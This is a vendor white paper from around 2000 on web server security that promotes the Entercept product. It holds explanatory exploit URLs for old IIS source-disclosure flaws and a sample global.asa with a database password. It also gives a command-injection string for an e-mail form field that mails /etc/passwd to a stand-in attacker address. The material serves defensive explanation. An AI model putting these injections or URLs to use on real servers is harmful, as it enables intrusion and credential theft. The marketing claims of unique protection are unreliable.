# **The Future of Web Server Security**

*Why your Web site is still vulnerable to attack* 

# **Author: Yona Hollander, PhD**

# **Executive Summary**

In our global business environment if a company does not have a Web site they can be viewed as backward or old school, basically not a participant in today's economy. However, this race to participate in the Internet has created an environment where Web and e-commerce sites are multiplying at an astonishing pace. This rapid proliferation of Web sites has also spawned new threats to business. A major threat that as fast as ecommerce sites are being constructed, hackers are developing techniques to deface them and steal the data that exist on the Web server.

This threat is real. The 2000 CSI/FBI Computer Crime and Security Survey reported that the total of losses reported by their survey respondents between 1997-2000 was \$ 626 Million. This is a figure that will only increase as more companies enter e-commerce.

Companies can protect themselves from these threats using common security measures. However, these security measures, firewalls and Intrusion Detection Systems (IDS), are just the first step in protecting a company's Web site and/or Web server. These common security solutions are still vulnerable when it comes to protecting against the attack techniques that are used today by hackers.

Today's businesses need a security solution that offers multi-layered protection for the Web server, Web applications, and at the heart of it all, protection for the Operating System (OS). The product highlighted in this white paper, the award winning<sup>1</sup> Entercept<sup>™</sup> provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Web-shielding component that protects the Web server and Web applications against unknown attacks.

Companies participating in today's global economy need to use security solutions if they want to keep their Web sites secure from attacks. These attacks can cause minor or major damage but for today's businesses any damage from an attack can be devastating. A fact that must be realized by any business is that common security products like Firewalls and Intrusion Detection Systems do not provide a complete security solution. To truly protect the Web server, Web applications, and the OS, companies need to add a solution to their security strategy that matches the requirements of today's Internet business environment. A solution such as **Entercept Web Server Edition**

<sup>1</sup> *INFOWORLD* TECHNOLOGY OF THE YEAR BUSINESS IMPACT AWARD# **The Problem: Existing Solutions are not Enough**

At a time when Web and e-commerce sites are emerging at an astonishing pace, hacking techniques are also being disseminated at an ever-increasing pace. A disgruntled employee or a bored teenager does not need to spend hours looking for system vulnerabilities or weeks learning "how to hack", they just need a search engine to access the Web as their main source for hacking information. Within minutes, they can obtain programs that exploit vulnerabilities in operating systems and applications. This proliferation of hacking information on the Web allows even a novice to break into a system, deface a Web site, access confidential information and apply Denial of Service (DoS) attacks to take down a server.

Naturally, as the number of attacks on Web servers has rapidly increased, so have the financial losses caused by these attacks. The 2000 CSI/FBI Computer Crime and Security Survey, which included 643 respondents, concluded that approximately 19% of respondents reported their Web site suffered an unauthorized access or misuse in the last 12 months. The total losses reported by the survey respondents between 1997 and 2000 were \$626 million.

Current solutions to protect Web servers are not comprehensive or robust enough to secure servers and applications from today's hackers. They still leave systems vulnerable to an ever-growing number of hackers.

#### **Firewalls**

Given the economy's growing dependence on e-Business, it is obvious that existing security measures cannot provide an adequate solution. The CSI/FBI report supports this claim: 78% of the respondents use firewalls; still, 59% reported that the Internet is a frequent point of attack. Firewalls are not enough to protect Web servers, because in order for e-Business systems to function, ports within the firewall have to be left open, allowing hackers to get in.

Firewalls are utilized as the main perimeter protection tool; they effectively determine which ports are closed or opened into the corporate network. The ports that are left open provide a conduit for the hacker to penetrate the firewall and break into a server machine. A good example is port 80 (HTTP protocol), which is used by Web servers and therefore is always left open. An attacker can pass a specifically crafted – but legitimate – HTTP message through the firewall to a Web server, exposing its vulnerabilities. The HTTP message can then exploit one or more of these vulnerabilities and cause a chain of events that ultimately allows the intruder to obtain privileged access to the Web server machine. This may seem to be a farfetched scenario. However, executable programs that do this are widely available for download off the Internet for those who are looking for them.

#### **Intrusion Detection Systems**

Intrusion detection systems are perceived as the next layer of defense in addition to the firewall. However, they only detect but do not provide real time prevention of attacks. Increasing evidence shows that Network IDS (NIDS) products have limited detection capabilities and inherent difficulties properly identifying attack attempts. As a result, many attacks are left undetected, and false positives are generated as well.

The major drawbacks of NIDS are:

- NIDS cannot prevent attacks in real time. They listen to packets on the wire, but do not block their transfer. More often than not, the packet reaches its destination and is processed prior to interpretation by the NIDS. As a result, it is common for an attack to be successful before it is identified by the NIDS.
- NIDS cannot detect unknown attacks. Any signature-based system (like IDS) can handle only KNOWN attacks for which signatures exist in the product database.# **Attack Techniques**

The different attack techniques used to break into a Web server can be categorized into three groups: Web server attacks, Web application attacks, and Indirect Attacks.

#### **Web Server Attacks**

These techniques send HTTP requests to the Web server. The firewall captures this traffic and, typically, concentrates on analyzing the communication parameters of the traffic. It checks the destination port, the source and destination IP addresses, and similar other attributes. However, a firewall's weakness lies in its inability to verify the data portion (e.g., requests) of the communication consistently. This allows the request to appear legitimate to the firewall. When it arrives at the Web server, it is serviced normally. However, the request may be malicious and exploit a server vulnerability, producing undesired results.

Between 1998 and 2000, about 50 new attacks that exploit Microsoft's widely utilized Internet Information Server (IIS) were created and published. Of those attacks, 55% allowed an intruder to read sensitive information such as Active Server Pages (ASP) source files, configuration information, and files on the same drive but outside of the file tree dedicated to the Web server (virtual tree).

Approximately 20% of the attacks target the ASP component in IIS. ASP is a server-side scripting technology that can be used to create dynamic and interactive Web applications. The ASP source files often include valuable information such as database file names, schema description and passwords that are not supposed to be exposed. A well-known example for an ASP related vulnerability is the **"**MS Index Server '%20' ASP Source Disclosure Vulnerability" (Bugtraq #1084). It is exploited by the browser, sending the following URL:

http://target/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full

As a result, the source of the file specified in the 'CiWebHitsFile' field is sent back to the browser.

Another well-known vulnerability is the '+.HTR' vulnerability of the IIS Web server. Requesting a filename with an appendage of "+" and ".HTR" will force IIS to call ISM.DLL to open the target file. If the target file is not an .HTR file, part of the target file's source code will be revealed. Again, the exploit is very simple: send the following URL using your browser and view the source code of the returned page:

#### http://www.victim.com/global.asa+.htr

The "global.asa" file is a primary target for hackers, since it is used to specify event scripts and declare objects that have session or application scope. It is not a content file displayed to the users; instead, it stores event information and objects used globally by the application. This file has to be named "global.asa" and has to be stored in the root directory of the application. As a result, the hackers can easily locate it and use any one of the above exploits to obtain its content. The file typically contains several functions including "Application\_OnStart" which is activated when a new session starts. In many cases, the code connects to the database and makes the necessary initialization. In the following excerpt from a real world "global.asa" file, the connection string provides the database name (DB), the user name (DBADMIN) and the password (supersecretpswrd).

```
Sub Application_OnStart 
   '==Visual InterDev Generated - startspan== 
   '--Project Data Connection 
     Application("FmLib_ConnectionString") = "DSN=DB;UID=DBADMIN;PWD= supersecretpswrd" 
     Application("FmLib_ConnectionTimeout") = 15 
     Application("FmLib_CommandTimeout") = 30 
     Application("FmLib_CursorLocation") = 3 
    Application("FmLib_RuntimeUserName") = "sa"
    Application("FmLib_RuntimePassword") = ""
   '-- Project Data Environment 
     Set DE = Server.CreateObject("DERuntime.DERuntime") 
     Application("DE") = DE.Load(Server.MapPath("Global.ASA"), 
"_private/DataEnvironment/DataEnvironment.asa") 
   '==Visual InterDev Generated - endspan== 
   ReadApplicationSettings 
End Sub
```
Once the hackers obtain this information, they will look for other vulnerabilities such as MDAC RDS (described later) that will allow them to log into the database and obtain confidential information.One of the major goals of hackers is to run their own code on the server. If hackers are able to run their code with privileged access rights, they can, for example, add a new user with Administrator rights and actually control the machine. Approximately 15% of the attacks allow an intruder to execute code on the server. For example, "IIS Hack" is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR extensions. A hacker sends a long URL that ends with ".HTR". IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.

A growing number of attacks target the databases behind the Web server. By exploiting vulnerabilities in the IIS server, it is possible to run SQL commands gaining access to the database, or even obtaining administrative privileges. An example in this category is the MDAC RDS vulnerability. MDAC is a package used to integrate Web and database services. It includes the RDS component that provides remote access to database objects through IIS. By exploiting vulnerabilities in RDS (provided that several conditions in the target Web site are met), attackers can send arbitrary SQL commands that manipulate the database or retrieve any desired information. In this specific case, the attacker can even gain administrative rights by embedding the shell () VBA command into the SQL command and execute any highly privileged system commands.

#### **Web Application Attacks**

Web applications have become ubiquitous and are used by most Web sites to generate dynamic Web pages based on inputs and databases. Most Web servers provide an interface used to spawn and communicate with the Web application. The interface links between an HTTP request and an application. It specifies which application should be invoked, the parameters/data passed to the application and the mechanism used to provide the Web server with the dynamically generated page. One such interface, the Common Gateway Interface (CGI), is widely supported.

In many cases, CGI programs are distributed as part of the Web server distribution disks and installed by default. According to a bulletin entitled "How To Eliminate the Ten Most Critical Internet Security Threats" published by the SANS Institute, many CGI programmers fail to consider ways in which their programs may be misused or subverted to execute malicious commands. The report illustrates how vulnerable CGI programs present a particularly attractive target to intruders because they are relatively easy to locate, and they operate with the privileges and power of the Web server software itself.

One of many recent examples is the vulnerability found in CGI Script Center's Account Manager PRO script. According to the SecurityFocus Web site (www.securityfocus.com), any remote user can modify the administrative password of the Account Manager program. The hacker simply sends an appropriate POST command and, as a result, is granted full administrative privileges. This will allow the hacker to access secured areas of the Web site.

Another source that creates vulnerabilities for Web applications are the designers of homegrown and  $3<sup>rd</sup>$ party Web applications. Typically, these applications are subject to short development cycles, poor testing, and minimal quality assurance procedures. Additionally, these homegrown and  $3<sup>rd</sup>$  party application developers usually lack sufficient security knowledge.

A common problem with Web applications is input validation. An example is given in the following:

An HTML form has an input field named "e-mail address" where the user is supposed to fill in his email address. A hacker could enter the following string "jsmith.home.com; mail hacker@hackeremail-address </etc/passwd". If the Web application implementing this form does not check the input but rather spawns a shell that executes the input string, the /etc/passwd file – the password file on Unix systems – is sent to the hacker by email.

#### **Indirect Attacks**

There are many alternative routes other than port 80 (HTTP) for breaking into the Web server machine. An intruder will definitely begin his hacking attempts by scanning the TCP/IP ports looking for Internet servers listening on open ports.

For example, the IIS Web server package includes an FTP server that listens on port 21. Some IIS 4.0 FTP servers that have installed a specific post-SP5 FTP hotfix are vulnerable to an exploit whereby FTP clients may download and/or delete files (on the FTP server). Downloading files from the machine is definitely problematic. The hacker might download confidential data or gain additional information that can further allow him to break into the machine and gain administrative privileges.Another typically open port is the DNS port. The DNS server is used for Internet name resolution, providing domain name to IP address translation that facilitates the routing on the Internet. At a minimum, a hacker can break into the DNS server, manipulate the routing table so e-mail sent to a specific interesting domain will be diverted to his machine, allowing him to read all the incoming mail.

When the hacker only wants to crash or slow down the server, he can apply several low-level network attacks that target the OS networking software. For example, a recently published attack effective for Windows and some Cisco routers forces CPU utilization of 100% on the target, slowing down the machine considerably. This is done by sending identical fragmented IP packets to the target at the rate of approximately 150 packets per second.

## **Entercept: Protecting Web Servers**



The **Entercept Web Server Edition**<sup>™</sup> provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Webshielding component that protects the Web server and Web applications against unknown attacks.

The product includes agents and a centralized management console. The agents provide the security functionality and proactively protect machines on which they're installed. When a malicious request is initiated, **Entercept** identifies the request prior to its execution, and fails the request if it is found to be malicious. The control station is a central management program that consists of a console application for configuration and monitoring purposes, and a server that communicates with the agents.

The Web Server Edition agent provides extended coverage of the different layers within the Web server machine. The agent protects against known attacks targeting the OS by monitoring System and API calls. In addition, the agent includes several engines that protect the Web server and the Web application. The HTTP engine protects against malicious incoming HTTP communication. The Web-shielding engine protects against unknown attacks targeting the Web server and Web applications.#### **HTTP Engine**

The HTTP engine provides on-the-spot prevention by inspecting the incoming HTTP communication and looking for known attack signatures. When a malicious message is identified, the message is dropped and never transferred to the Web server. However, if the message is legitimate, it is forwarded to the Web server for further processing.

The design of the HTTP engine provides many benefits, including:

**On-the-spot prevention**: The engine inspects the incoming HTTP stream and can drop messages before they are transferred to the Web server.

**Lightweight processing**: The engine is tightly integrated with the IIS server and takes advantage of the services provided by IIS. The HTTP engine does not need to deal with parsing and other data conversion issues. As a result, the performance penalty is minimal.

**Effective when encryption is used**: The only filter that may receive messages prior to the HTTP engine is a decryption module (like SSL). The incoming messages are being decrypted prior to their transfer to the HTTP engine. This allows the HTTP engine to scan clear text messages. This is an enormous advantage over NIDS systems that are blind when data is encrypted.

**Scalable solution**: Unlike NIDS, the HTTP engine handles only incoming messages - not raw messages on the wire. This architecture distributes the load among the different agents and provides an easy means of scaling for sites that include many Web servers. This issue is of major importance, since current NIDS architectures are not scalable and drop many packets when the network is loaded.

**Effective for switched networks**: The basic host-based design overcomes the problem of NIDS to tap into switched networks. Each engine receives its own incoming communication regardless of the switches used in the network.

#### **Web Shielding**

The Web-shielding component is designed to protect the Web server and the Web application against unknown attacks. The shielding concept is based on a simple yet powerful assumption that the Web server and Web application execution pattern is very specific and repeats itself. Thus, it is possible to accurately characterize the "normal" behavior and the typical access patterns to resources of the Web server.

The "normal behavior" of the Web server is encoded as rule templates. The rules template defines the normal behavior of the Web server enabling the exclusion of all the operations that don't conform to the template.

Rule templates, rather than fixed rules, provide optimal protection. The Web server can be installed and configured in different ways for different installations. The shielding mechanism initiates a scanning process that gathers a set of attributes reflecting the details of the installation and configuration of the Web server. Next, an instantiation program is executed that derives the appropriate rules from the given rule template. The instantiation program uses the information gathered during the scanning phase to fill the missing information within the rule template and to generate the specific optimized rules. Once the set of rules is ready, they are loaded into the agent. This procedure is executed whenever the Web server configuration is modified.

Basically, the Web shielding provides two types of protection: protection of the resources of Web server, and protection against malicious use of the Web server to access other resources.

#### **Protection of the Web server resources**

Entercept's protection tightens the security of the Web server resources. Even if an intruder gains administrative privileges, he still cannot access these resources. This is another great example of how the agent provides multiple layers of security.

**Program File Shielding**: The shielding protects the Web server executables and configuration files from being modified or deleted. As an example, the "inetinfo.exe" file, which is the main IIS executable, will be located and an appropriate rule including its current directory will be generated. This rule will not allow any other program but the installer to modify this executable.**Data File Shielding**: The access to the Web server data files is restricted to the process running the "inetinfo.exe" executable. Since the executable is shielded, it is guaranteed that no other process will access the data files. In addition, the static Web pages are also shielded. Any attempt to either modify, or delete, these pages is prohibited. The only program that can modify these files is the predefined Web-authoring tool ran only by the predetermined Web master.

**Registry Shielding**:To function properly, the Web server relies on settings stored in the system registry. If the intruder modifies the appropriate registry entries, he can affect the operation of the Web server. The Registry shielding makes sure that the correct level of read/write access is granted only to the appropriate processes.

**Service Shielding**: To prevent denial-of-service attacks, the Web server shield will include rules that prevent any attempt to stop the Web server service or change its startup mode.

**User Shielding**: The shield makes sure that the privileges of the users under which the Web server runs cannot be modified. This eliminates the possibility of escalating the privileges of the Web server user, which is a common goal of intruders. The shield also prevents changing the user under which it is running. If, for example, the user was changed to Administrator, ensuing attacks could be harmful since the attacker could execute code with Administrator rights.

#### **Protection against malicious use of the Web server**

Hackers exploit Web server and application vulnerabilities to perform malicious commands or access data. Since the normal behavior of the Web server is well defined, most of these deviations can be identified and prevented.

#### **Conclusion**

Not only is protecting Web servers and applications critical in today's business environment, it is imperative. More and more individuals are using the Internet as a resource for hacking tools, causing intrusions and attacks against Web servers to become a pervasive problem. These intrusions and attacks can cause minor or major damage; to today's businesses, however, any damage from an attack can be devastating to the site owner's operations and prestige. Yet, existing and common security products like Firewalls and Intrusion Detection Systems provide only a partial solution. This is a fact that must be realized by any business.

This white paper has examined the different attack techniques of hackers and how they can exploit the limitations of most existing security products with the use of common tools available on the Web. As a result, we are now in a good position to illustrate the required elements of an effective security solution for today's business environment. These elements include:

- Multiple layers of security to protect against various attack techniques, preventing exploits in real-time before they execute.
- Protection of Web server applications.
- Protection against all known and unknown attacks against the operating system.
- Accurate identification of attacks to avoid generating numerous false positives.
- The ability to monitor incoming HTTP communication and other incoming communication such as SMTP/FTP/DNS.
- Receiving new updates in a seamless fashion, requiring only minimal configuration.
- Easily deploying the solution and its updates across multiple servers.

Currently, Entercept is the only solution that provides the comprehensive protection required by today's businesses.

#### **References**

- 2000 CSI/FBI Computer Crime and Security Survey: www.gocsi.com
- Bugtraq: www.securityfocus.com/vdb
- SANS Institute: http://www.sans.org/topten.htm